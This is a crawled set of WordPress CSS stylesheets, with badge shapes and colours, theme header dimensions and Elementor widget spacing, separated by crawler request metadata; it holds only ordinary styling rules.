.wpcbm-badge-style-24 {
    width: 48px;
    height: 48px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 73% 27% 76% 24% / 36% 69% 31% 64%;
    border: 2px solid #6f2a41;
    background-color: #b9466c;
}

.wpcbm-badge-style-25 {
    width: 48px;
    height: 48px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 67% 33% 68% 32% / 30% 52% 48% 70%;
    border: 2px solid #327993;
    background-color: #00a0bc;
}

.wpcbm-badge-style-26 {
    width: 48px;
    height: 48px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 67% 33% 61% 39% / 47% 30% 70% 53%;
    border: 2px solid #cf7704;
    background-color: #ffad00;
}

.wpcbm-badge-style-27 {
    width: 48px;
    height: 48px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 47% 53% 53% 47% / 65% 46% 54% 35%;
    border: 2px solid #4a8800;
    background-color: #77bb24;
}

.wpcbm-badge-style-28 {
    width: 48px;
    height: 48px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 73% 27% 29% 71% / 34% 34% 66% 66%;
    border: 2px solid #6f2a41;
    background-color: #b9466c;
}

.wpcbm-badge-style-29 {
    width: 48px;
    height: 48px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 70% 30% 76% 24% / 57% 39% 61% 43%;
    border: 2px solid #327993;
    background-color: #00a0bc;
}

.wpcbm-badge-style-30 {
    width: 48px;
    height: 48px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 49% 51% 51% 49% / 36% 69% 31% 64%;
    border: 2px solid #4a8800;
    background-color: #77bb24;
}


--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/uploads/2023/09/xts-header_747656-1695483812.css?ver=6.4.2
body_size: 2147
content:
.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 0px;
		max-height: 0px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 166px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 206px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 246px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 146px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 181px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 206px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 146px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 86px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 71px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 71px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.15);border-bottom-width: 1px;border-bottom-style: solid; }.whb-w4e3itxzl3hk2q1urwf9 .menu-opener { background-color: rgba(34, 25, 77, 0); }.whb-w4e3itxzl3hk2q1urwf9 .menu-opener { border-color: rgba(255, 255, 255, 0.73);border-bottom-width: 2px;border-bottom-style: solid;border-top-width: 2px;border-top-style: solid;border-left-width: 2px;border-left-style: solid;border-right-width: 2px;border-right-style: solid; }.whb-w4e3itxzl3hk2q1urwf9.wd-more-cat:not(.wd-show-cat) .item-level-0:nth-child(n+11):not(:last-child) {
				    display: none;
				}.
				wd-more-cat .item-level-0:nth-child(n+11) {
				    animation: wd-fadeIn .3s ease both;
				}

--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/uploads/elementor/css/post-8473.css?ver=1769067229
body_size: 379
content:
.elementor-8473 .elementor-element.elementor-element-e8a0a7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8473 .elementor-element.elementor-element-4733a4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8473 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}